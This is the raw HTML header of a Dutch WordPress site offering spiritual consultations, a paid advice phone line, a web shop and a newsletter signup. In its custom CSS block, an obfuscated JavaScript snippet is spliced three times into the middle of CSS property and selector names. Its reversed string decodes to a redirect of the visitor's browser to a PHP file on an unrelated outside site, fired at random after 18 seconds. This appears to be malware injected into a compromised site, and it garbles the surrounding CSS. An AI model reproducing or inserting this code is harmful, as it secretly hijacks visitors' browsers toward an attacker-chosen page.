<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"veld is vereist.","bwg_mail_validation":"Dit is geen geldig e-mailadres.","bwg_search_result":"Er zijn geen afbeeldingen gevonden die voldoen aan de zoekopdracht.","bwg_select_tag":"Selecteer tag","bwg_order_by":"Sorteer op","bwg_search":"Zoeken","bwg_show_ecommerce":"Toon eCommerce","bwg_hide_ecommerce":"Verberg Ecommerce","bwg_show_comments":"Toon reacties","bwg_hide_comments":"Verberg reacties","bwg_restore":"Terugzetten","bwg_maximize":"Maximaliseren","bwg_fullscreen":"Volledig scherm","bwg_exit_fullscreen":"Volledig scherm afsluiten","bwg_search_tag":"ZOEKEN...","bwg_tag_no_match":"Geen tags gevonden","bwg_all_tags_selected":"Alle tags geselecteerd","bwg_tags_selected":"tags geselecteerd","play":"Afspelen","pause":"Pauze","is_pro":"","bwg_play":"Afspelen","bwg_pause":"Pauze","bwg_hide_info":"Informatie verbergen","bwg_show_info":"Informatie weergeven","bwg_hide_rating":"Verberg waardering","bwg_show_rating":"Toon beoordeling","ok":"OK","cancel":"Annuleren","select_all":"Alles selecteren","lazy_load":"0","lazy_loader":"https://anikatheunisz.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"bekijk alle tags","bwg_tag_see_less":"minder tags zien"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/slicknav-mobile-menu/js/jquery.slicknav.min.js?ver=1.0.11" id="slicknavjs-js"></script>
<script type="text/javascript" id="slicknav-init-js-extra">
/* <![CDATA[ */
var slickNavVars = {"ng_slicknav":{"ng_slicknav_menu":".horisontal-navigation.menu-2","ng_slicknav_position":"body","ng_slicknav_parent_links":false,"ng_slicknav_close_click":false,"ng_slicknav_child_links":false,"ng_slicknav_speed":400,"ng_slicknav_label":"MENU","ng_slicknav_fixhead":false,"ng_slicknav_hidedesktop":"","ng_slicknav_brand":"","ng_slicknav_brand_text":"","ng_slicknav_search":false,"ng_slicknav_search_text":"search...","ng_slicksearch":"https://anikatheunisz.com/","ng_slicknav_closedsymbol":"\u25ba","ng_slicknav_openedsymbol":"\u25bc","ng_slicknav_alt":"","ng_slicknav_accordion":false,"ng_slicknav_animation_library":""}};
//# sourceURL=slicknav-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.9.1" id="slicknav-init-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https://anikatheunisz.com/wp-admin/admin-ajax.php","update_data":"[]","need_update":"false"};
//# sourceURL=ffwd_cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.2.9" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https://anikatheunisz.com/wp-admin/admin-ajax.php","and":"and","others":"others"};
//# sourceURL=ffwd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.2.9" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.2.9" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.9" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
//# sourceURL=ffwd_gallery_box-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.2.9" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://anikatheunisz.com/winkelmand/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://anikatheunisz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anikatheunisz.com/wp-json/wp/v2/posts/3258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anikatheunisz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://anikatheunisz.com/?p=3258' />
<meta name="google-site-verification" content="PEwxQYn7OCpWNl1b3zFIE6tsO8UfHqwx3R7J_lw933A" />	
	<style type="text/css"> 	
				
		.wide .column-1 .element.effect-17 .entry-title,
		.wide .column-1 .element.effect-18 .entry-title, 
		.site-title a {
			color: #333333;
		}
		
		.site-content {
			-ms-flex-order: 1;     
			-webkit-order: 1;     
			order: 1;
		}
		
		.sidebar-1 {
			-ms-flex-order: 2;     
			-webkit-order:  2;  
			order:  2;
		}

		.sidebar-2 {
			-ms-flex-order: 3; 
			-webkit-order:  3;  
			order:  3;
		}
		
				
		@media screen and (min-width: 680px) {
			.site .content {
				font-size: 16px;
			}
						.site {
					font-family: 'Open Sans', sans-serif;
				}
				
						
				}
		
		/* widget buttons */
		.widget.stainedglass_widget_button {
			background: rgba(0,0,0,0.8);
		}
		
		.widget.stainedglass_widget_button .stainedglass-link {
			background: #000000;
		}		
		
		.widget.stainedglass_widget_button a {
			color: #000;
		}
		.widget.stainedglass_widget_button a:hover {
			color: #000;
		}
		.widget.stainedglass_widget_button .stainedglass-link {
			border-color: #000000;
		}
		.widget.stainedglass_widget_button .stainedglass-link:hover {
			box-shadow: 0 0 4px 4px #000000;
		}

		.element.effect-18 .hover,
		.element.effect-18 .entry-title,
		.element.effect-17 .hover,
		.element.effect-17 .entry-title,
		.site-title,
		.element-wrap {
			background: rgba(255,255,255,0.9);
		}		
		
		.widget.stainedglass_recent_posts .content article footer a,
		.content-container article .entry-content a,
		.comments-link a,
		.featured-post,
		.logged-in-as a,
		.site .edit-link,
		.jetpack-widget-tag-nav,
		.jetpack-widget-nav,
		.content footer a {
			color: #1e73be;
		}		
		
		.entry-header .entry-title a {
			color: #1e73be;
		}
		
		a:hover,
		.widget.stainedglass_recent_posts .content article footer a:hover,
		.content-container .entry-content a:hover,
		.comments-link a:hover,
		.entry-meta a:hover,
		.site-title a:hover,
		.site .author.vcard a:hover,
		.entry-header .entry-title a:hover,
		.site .widget .entry-meta a:hover,
		.category-list a:hover {
			color: #a71fdd;
		}
				
		.wide .column-1 .element.effect-17 p,
		.wide .column-1 .element.effect-18 p,
		.site-description {
			color: #000000;
		}
		
		entry-header .entry-title a,
		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			color: #000000;
		}

		.background-fixed {
			bckground: repeat  top center fixed;
			background-image: url(https://anikatheunisz.com/wp-content/uploads/2014/10/Luxury-Backgrounds-72.jpg);		
		}
		
		.site-title h1 a {
			color: #333333;

		}
		
		.site {		
			max-width: 1600px;
		}
		
		.main-wrapper {
			max-width: 1600px;
		}	
		
		.site .wide .widget .widget-area .main-wrapper.no-sidebar,
		.main-wrapper.no-sidebar {
			max-width: 1600px !important;
		}	
		
		.sidebar-before-footer,
		.header-wrap {
			max-width: 1600px;
		}
		
		@media screen and (min-width: 1600px) {
			.image-wrapper {
				max-width: 1600px;
			}
		}
				
		.sidebar-footer .widget-area,
		.wide .widget > input,
		.wide .widget > form,
		.sidebar-before-footer .widget > div,
		.sidebar-before-footer .widget-area .widget > ul,
		.sidebar-top-full .widget-area .widget > div,
		.sidebar-top-full .widget-area .widget > ul {
			max-width: 1600px;
			margin-left: auto;
			margin-right: auto;
		}

		/* set width of column in px */
		@media screen and (min-width: 960px) {
	
			.content {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-1 {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
		
			.main-wrapper {
				-webkit-flex-flow: nowrap;
				-ms-flex-flow: nowrap;
				flex-flow: nowrap;
			}
			
			.sidebar-1,
			.sidebar-2 {
				display: block;
			}
	
			.sidebar-1 .column {
				padding: 0 20px 0 0;
			}
			
			.sidebar-2 .column {
				padding: 0 0 0 20px;
			}
				
			.site-content {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}
	
			.sidebar-1 {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
			
			
			.two-sidebars .sidebar-1 {
				width: 30%;
			}

			.two-sidebars .sidebar-2 {
				width: 30%;
			}
			.two-sidebars .site-content {
				width: 40%;
			}
			
			.left-sidebar .sidebar-1 {
				width: 20%;
			}
			.left-sidebar .site-content {
				width: 80%;
			}
			
			.right-sidebar .sidebar-2 {
				width: 30%;
			}	
			.right-sidebar .site-content {
				width: 70%;
			}	
		
	 }

	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0c0c0c; background-image: url("https://anikatheunisz.com/wp-content/uploads/2014/10/DSC006852.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://anikatheunisz.com/wp-content/uploads/2016/03/cropped-10917370_10203664946530323_8463819881827019338_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://anikatheunisz.com/wp-content/uploads/2016/03/cropped-10917370_10203664946530323_8463819881827019338_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anikatheunisz.com/wp-content/uploads/2016/03/cropped-10917370_10203664946530323_8463819881827019338_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://anikatheunisz.com/wp-content/uploads/2016/03/cropped-10917370_10203664946530323_8463819881827019338_n-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			




.c-enormail-webform--2e4726b26bd259ddc673470e3441eb8a .c-enormail-webform__panelwrapper {

   
	margin: 0 au$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to !important;
 padding:40px;
}



.mc4wp-form-theme-dark but$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}ton, .mc4wp-form-theme-dark input[type="submit"] {
    color: #fff !important;
    background-color: #008FCA!important;
    border-color: #1e1e1e;
	margin:4px 0;
}


.mc4wp-form-theme input[type="date"], .mc4wp-form-theme input[type="email"], .mc4wp-form-theme input[type="number"], .mc4wp-form-theme input[type="tel"], .mc4wp-form-theme input[type="text"], .mc4wp-form-theme input[type="url"], .mc4wp-form-theme select, .mc4wp-form-theme textarea {
   
    border-radius: 0;
  
    box-shadow: 0;
    text-shadow: none;
}

.inschrijfh, label {
    font-family: open sans;
}


.page-id-323 #formina$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor-module-2665 {
    background: #ccc;
    padding: 30px;
}		</style>
		<style id="sccss">

.forminator-label {
    color: #fff !important;
}
.naamveld {
    width: 310px;
}

.mc4wp-form-theme-dark button,

mc4wp-form-theme-dark input[type="submit"]
{
    background-color:#008FCA !important;

}

#forminator_widget-2 {
    width: 30%;
    padding: 30px;
    margin: ;
}
.sidebar-before-footer .widget {
    background-color: transparent;
}


.mc4wp-form-theme input[type="date"], .mc4wp-form-theme input[type="email"], .mc4wp-form-theme input[type="number"], .mc4wp-form-theme input[type="tel"], .mc4wp-form-theme input[type="text"], .mc4wp-form-theme input[type="url"], .mc4wp-form-theme select, .mc4wp-form-theme textarea {

	padding: 4px;

}




.mc4wp-form-basic, .mc4wp-form-theme {
    margin: 5px;
}




.widget.widget_sp_image {
  text-align: right;
  padding: 10px;
}

.woocommerce ul.products li.product a img {

  width: auto;
}

.logonieuw {
  float: right;
}

@media only screen and (max-width: 1000px) {
	
.widget.widget_sp_image {
display:none;
}
  
.navbar {
  display: none;
} 
  

		.logo-block {
				display:none;}
		}
		
}

/**/


.top-navigation .horisontal-navigation li a {
  color: #333333;
}


#sidebar-1 .widget-area .column .widget .widgettitle, #sidebar-1 .widget-area .column .widget .widget-title, .column .widget .widgettitle, .column .widget .widget-title {
  background: rgba(255, 255, 255, 0) none repeat scroll 0 0;
  color: #333333;
}

.top-navigation .horisontal-navigation li ul li a {
  color: #333333;
}

.top-navigation .horisontal-navigation li a:hover, .top-navigation .horisontal-navigation li a:focus {
  background: #f4f4f4 none repeat scroll 0 0;
  color: #333333;
}

.sidebar-top-full .widget .widgettitle, .sidebar-top-full .widget .widget-title {
  background: #ffffff none repeat scroll 0 0;
  color: #333333;
}

#footer-navigation .horisontal-navigation li a {
  color: #333333;
}

td, #sidebar-1 .widget-area .column .widget, .column .widget {
  color: #333333;
}

	

.woo-shop .woocommerce-result-count,
.woo-shop .woocommerce-pagination,
.woo-shop .page-title,
.woo-shop .products > li,
.flex .content-container,
#woocommerce-wrapper,
.header-wrapper,
.content-search,
.comments-area,
.nav-link,
.pagination.loop-pagination,
.content-container,
.nothing-found,
.archive-header {
	color: #1e73be;
}


.menu-toggle {
  display: none;
}


}

.sidebar-before-footer .widget .widgettitle, .sidebar-before-footer .widget .widget-title {
  background: #ffffff none repeat scroll 0 0;
  color: #333333;
}


.download-url {
  float: left;
  font-size: 20px;
  margin: 20px 0;
}

.download-url > a {
  border: 2px solid #a71fdd;
  border-radius: 10px;
  display: inline-flex !important;
  font-size: 20px;
  margin: 10px 0;
  padding: 0 20px;
}

.widget_wysija_cont .wysija-submit {
  margin: 0 auto;
}

.wysija-paragraph {
  text-align: center;
}


.summary.entry-summary {
  display: block !important;
}

#wpfront-notification-bar {
    background-color:rgba(0, 0, 0, 0.4) !important;
}
</style><meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="66647ac056aca94d3c010187ac678a67"></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3258 single-format-standard custom-background wp-theme-stained-glass wp-child-theme-anika-michele-dileila-theunisz theme-stained-glass woocommerce-no-js header-text-is-on google-fonts-on">
    <div id="page" class="hfeed site">
        <!-- Header -->
        
        <header id="masthead" class="site-header" role="banner">

            <div class="top-menu">
                <div id="sg-site-header" class="sg-site-header sticky-menu">
                    
                    <div class="menu-top">
                        <!-- First Top Menu -->
                        <div class="nav-container top-1-navigation">
                                                        <div class="clear"></div>
                        </div><!-- .top-1-navigation .nav-container -->

                        <!-- Second Top Menu -->
                        
                            <div class="nav-container top-navigation">
                                <nav class="horisontal-navigation menu-2" role="navigation">
                                    <span class="toggle"><span class="menu-toggle"></span></span>
                                    <div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-horizontal"><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://anikatheunisz.com/">HOME</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://anikatheunisz.com/contact-2/">CONTACT</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://anikatheunisz.com/voorbeeld-pagina/">OVER ONS</a>
<ul class="sub-menu">
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1487"><a href="https://anikatheunisz.com/voorbeeld-pagina/wie-zijn-wij/">Wie zijn wij</a>
	<ul class="sub-menu">
		<li id="menu-item-1482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482"><a href="https://anikatheunisz.com/anika/">Anika box 01</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://anikatheunisz.com/michele/">Michéle box 02</a></li>
	</ul>
</li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://anikatheunisz.com/voorbeeld-pagina/biografie/">Biografie</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://anikatheunisz.com/voorbeeld-pagina/kosmisch-bewustzijn/">Kosmisch bewustzijn</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://anikatheunisz.com/voorbeeld-pagina/media/">Media</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://anikatheunisz.com/voorbeeld-pagina/videos/">Video’s</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://anikatheunisz.com/videos-2/">Video’s 2</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://anikatheunisz.com/onze-service/">ONZE SERVICE</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://anikatheunisz.com/onze-service/consulten/">Consulten</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://anikatheunisz.com/onze-service/bio-energie/">Bio-Energie</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://anikatheunisz.com/onze-service/meditatie/">Meditatie</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://anikatheunisz.com/onze-service/mindtraining/">Mindtraining</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://anikatheunisz.com/onze-service/personal-coaching/">Personal coaching</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://anikatheunisz.com/onze-service/reincarnatie-therapie/">Reïncarnatie therapie</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://anikatheunisz.com/onze-service/voor-bedrijven/">Voor bedrijven</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://anikatheunisz.com/events/">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://anikatheunisz.com/events/events/">Events</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://anikatheunisz.com/events/agenda/">Agenda</a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://anikatheunisz.com/winkel/">WINKEL</a>
<ul class="sub-menu">
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://anikatheunisz.com/product-categorie/kaarten/">Kaarten</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-706"><a href="https://anikatheunisz.com/product-categorie/audioboekenmp3/">Audio-luisterboeken / Mp3</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1594"><a href="https://anikatheunisz.com/product-categorie/tickets/">Event Tickets</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251"><a href="https://anikatheunisz.com/winkelmand/">Winkelmand</a>
	<ul class="sub-menu">
		<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-609"><a href="#">Mijn producten</a>
		<ul class="sub-menu">
			<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-255"><a href="https://anikatheunisz.com/mijn-account/">Mijn Account</a>
			<ul class="sub-menu">
				<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://anikatheunisz.com/afrekenen/">Afrekenen</a></li>
				<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://anikatheunisz.com/products-page/transaction-results/">Transacties</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://anikatheunisz.com/blog/">BLOG</a>
<ul class="sub-menu">
	<li id="menu-item-2733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2733"><a href="https://anikatheunisz.com/category/spiritualiteit/">Spiritualiteit</a></li>
</ul>
</li>
<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://anikatheunisz.com/video-vlog/">VIDEO</a></li>
<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://anikatheunisz.com/info-tarieven/">BEL TARIEVEN</a></li>
<li id="menu-item-1839" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1839"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Nederlands</span></a>
<ul class="sub-menu">
	<li id="menu-item-1839-de" class="lang-item lang-item-447 lang-item-de no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1839-de"><a href="https://anikatheunisz.com/de/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Deutsch</span></a></li>
	<li id="menu-item-1839-en" class="lang-item lang-item-450 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1839-en"><a href="https://anikatheunisz.com/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>                                </nav><!-- .menu-2 .horisontal-navigation -->
                                <div class="clear"></div>
                            </div><!-- .top-navigation.nav-container -->

                                            </div><!-- .menu-top  -->
                </div><!-- .sg-site-header -->
            </div><!-- .top-menu -->

            <!-- Banner -->
                    </header><!-- #masthead -->
        <div class="sg-header-area">
            <div class="header-wrap">

                
<div id="sidebar-1" class="sidebar-top-full wide">
	<div class="widget-area">
						
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://anikatheunisz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Bel onze spirituele Hulp &#038; advies-lijn voor al uw vragen.</h3>			<div class="textwidget"><p>Nederland: 0909-0611 (1,00pm)</p>
<p>Gespecialiseerd op ieder gebied. Antwoord op al uw vragen.<br />
telefonische consulten bereikbaar van 10 tot 23 uur.<br />
Druk op de lijn? Stuur ons dan een whats app bericht om een bel afspraak te maken zie onze 06 nummers bij Contact in het menu.</p>
</div>
		</aside>
				</div><!-- .widget-area -->
</div><!-- .sidebar-top-full -->

            </div><!-- .header-wrap -->
        </div><!-- .sg-header-area -->

        <!-- Trigger Icon -->
        <div id="popup-trigger">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                <path class="fa-secondary" opacity=".3"
                    d="M32 128c0-17.7 14.3-32 32-32l384 0c17.7 0 32 14.3 32 32l0 32.7c-69.9 6.3-128 53.4-150.2 117.4l-45.4 33.3c-16.9 12.4-39.9 12.4-56.8 0L32 167.9 32 128zm0 79.6L208.7 337.1c28.2 20.6 66.5 20.6 94.6 0l17.1-12.5c-.2 3.8-.4 7.5-.4 11.4c0 28.8 6.9 56 19.2 80L64 416c-17.7 0-32-14.3-32-32l0-176.4z" />
                <path class="fa-primary"
                    d="M64 96l384 0c17.7 0 32 14.3 32 32l0 32.7c5.3-.5 10.6-.7 16-.7s10.7 .2 16 .7l0-32.7c0-35.3-28.7-64-64-64L64 64C28.7 64 0 92.7 0 128L0 384c0 35.3 28.7 64 64 64l296.2 0c-8.1-9.8-15.2-20.6-21-32L64 416c-17.7 0-32-14.3-32-32l0-176.4L208.7 337.1c28.2 20.6 66.5 20.6 94.6 0l17.1-12.5c1-16.2 4.3-31.8 9.4-46.6l-45.4 33.3c-16.9 12.4-39.9 12.4-56.8 0L32 167.9 32 128c0-17.7 14.3-32 32-32zM496 224a112 112 0 1 1 0 224 112 112 0 1 1 0-224zm0 256a144 144 0 1 0 0-288 144 144 0 1 0 0 288zm67.3-187.3c-6.2-6.2-16.4-6.2-22.6 0L480 353.4l-28.7-28.7c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6l40 40c6.2 6.2 16.4 6.2 22.6 0l72-72c6.2-6.2 6.2-16.4 0-22.6z" />
            </svg>
        </div>

        <!-- Fullscreen Popup -->
        <div id="fullscreen-popup">
            <div class="popup-content_wrapper">
                <div class="popup-close"></div>
                <div class="popup-inner">
                    <h2>Spiritual Newsletter</h2>
                    <script>(function () {
                            window.mc4wp = window.mc4wp || {
                                listeners: [],
                                forms: {
                                    on: function (evt, cb) {
                                        window.mc4wp.listeners.push(
                                            {
                                                event: evt,
                                                callback: cb
                                            }
                                        );
                                    }
                                }
                            }
                        })();
                    </script>
                    <!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ -->
                    <form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2655 mc4wp-form-theme mc4wp-form-theme-dark"
                        method="post" data-id="2655" data-name="Spiritual Newsletter">
                        <div class="mc4wp-form-fields">
                            <div class="mc4wp-form-fields_wrapper">
                            <div class="emailveld">

                                <input type="email" name="EMAIL" placeholder="Email adres" required="">

                            </div>

                            <div class="naamveld">
                                <input type="text" name="FNAME" placeholder="Naam (Sign up for free!)">
                            </div>
                            <input type="submit" value="Abonneer je op ons spiritueel nieuws">
                            </div>

